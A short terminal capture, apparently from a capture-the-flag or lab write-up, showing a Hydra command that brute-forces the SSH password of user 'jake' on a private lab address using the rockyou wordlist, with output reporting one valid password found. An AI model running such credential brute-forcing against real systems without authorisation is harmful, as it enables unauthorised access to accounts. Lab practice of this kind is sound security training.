 └─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.139.9 -t 4
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-16 09:21:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.139.9:22/
[22][ssh] host: 10.10.139.9   login: jake   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-16 09:21:44